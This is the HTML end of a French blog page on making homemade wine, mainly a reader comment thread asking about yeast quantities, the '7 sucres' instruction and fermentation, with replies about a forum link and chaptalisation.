Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Comment faire du vin rouge ou blanc maison ?</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/vente-privee-de-vin/" rel="bookmark" title="Vente privée de vin">
                                    <span class="rtitle">
									Vente privée de vin                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Vente privée de vin"  width='50' height='50' class="wp-post-image" />
																			</span>
									Les amateurs de bon plans connaissent forcément les ventes privées, ce nouveau concept qui									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/le-calcul-du-prix-du-vin/" rel="bookmark" title="Le calcul du prix du vin">
                                    <span class="rtitle">
									Le calcul du prix du vin                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Le calcul du prix du vin"  width='50' height='50' class="wp-post-image" />
																			</span>
									Allant de moins de dix euros à quelques dizaines de milliers d’euros, il est									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">Comments</div>

<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

	<li class="comment even thread-even depth-1" id="li-comment-18968">
		<div id="comment-18968" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/23cabdff8c4935d372f4d27b6d97a60f?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23cabdff8c4935d372f4d27b6d97a60f?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">Baptiste</span> 
				<span class="comment-time"><time>29 July 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Pour aider à lancer cette fermentation vous pouvez ajouter de la levure boulangère que vous aurez précédemment mélangé avec de l’eau et chauffé au gaz avec 7 sucres pendant environ 20 minutes. Un fois prêt, mélangez la préparation u jus de raisin.</p>
<p>  7 sucres???</p>
<p>Je comprends pas 🙂</p>
<p>Sinon  merci pour l&#8217;explication.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18995">
		<div id="comment-18995" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3f7bd84042e0101011f39dfdb1798e6f?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f7bd84042e0101011f39dfdb1798e6f?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">freddy</span> 
				<span class="comment-time"><time>23 September 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour, j&#8217;aimerai avoir des precisions, </p>
<p>(1) Pour aider à lancer cette fermentation vous pouvez ajouter de la levure boulangère que vous aurez précédemment mélangé avec de l’eau et chauffé au gaz avec 7 sucres pendant environ 20 minutes. ma question est celle ci, il faut melanger la levur boulangere avc combien de litre d&#8217;eau? et il s&#8217;agit de 7 carreaux du sucre? .</p>
<p>(2) Ne recouvrez pas votre casserole pendant la fermentation, en effet le dégagement de CO2 peut être explosif. mais st til possible   de fermer et remur avant de reouvrir? car il faut remuer chaque jours. merci de votre reponse</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-18997">
		<div id="comment-18997" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/cb75a3fe14df17faa233d9fb19ba5013?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb75a3fe14df17faa233d9fb19ba5013?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">rejean poirier</span> 
				<span class="comment-time"><time>29 September 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Quel quantité de levure boulangere je doit utiliser 1 ou 2 tasse ou meme 3 ?</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18998">
		<div id="comment-18998" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/659c660fbfcc40c5904d28c2c3a46d40?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/659c660fbfcc40c5904d28c2c3a46d40?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">Pierre</span> 
				<span class="comment-time"><time>9 October 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour,</p>
<p>Je veux savoir la quantité de levure et d&#8217;eau?</p>
<p>Urgent!!</p>
<p>Merci!!!</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-18999">
		<div id="comment-18999" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">admin</span> 
				<span class="comment-time"><time>9 October 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour,</p>
<p>vous pourrez trouver plus d&#8217;informations sur ce forum : <a href="http://www.fairesagnole.eu/forum/viewtopic.php?t=310" rel="nofollow ugc">http://www.fairesagnole.eu/forum/viewtopic.php?t=310</a></p>
<p>Cordialement</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-19010">
		<div id="comment-19010" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/dd82c097fa1c31998d23d64d404e0fcd?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd82c097fa1c31998d23d64d404e0fcd?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">Cathy</span> 
				<span class="comment-time"><time>20 November 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Comment faire du vin blanc ou du vin rouge</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-19116">
		<div id="comment-19116" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/b9b51fba51165a3a3d056596876b3468?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9b51fba51165a3a3d056596876b3468?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">saber</span> 
				<span class="comment-time"><time>18 January 2013</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>quel sucre et quelle  levure  ou je les trouver explique moi</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-19120">
		<div id="comment-19120" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/d4f667830e8a730957a15795ff56025c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4f667830e8a730957a15795ff56025c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">natty</span> 
				<span class="comment-time"><time>24 January 2013</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>bonjour,<br />
et  si  je veux  faire  du vin  rouge  pour  0.5l , il  faut  toujours   faire  cuire  durant  une  semaine ?</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-19713">
		<div id="comment-19713" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7eaf5b1325014ec785f1fb6cd7c6857c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7eaf5b1325014ec785f1fb6cd7c6857c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> 
				<span class="comment-time"><time>31 January 2014</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>7 sucres !!!! C&#8217;est ce qu&#8217;on appelle &#8220;la chaptalisation&#8221; bonne technique pour augmenter le degré d&#8217;alcool quand les raisons n&#8217;ont pas une maturité alcoolique optimiale lors des vendanges. Procédure interdite dans certaines AOC.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>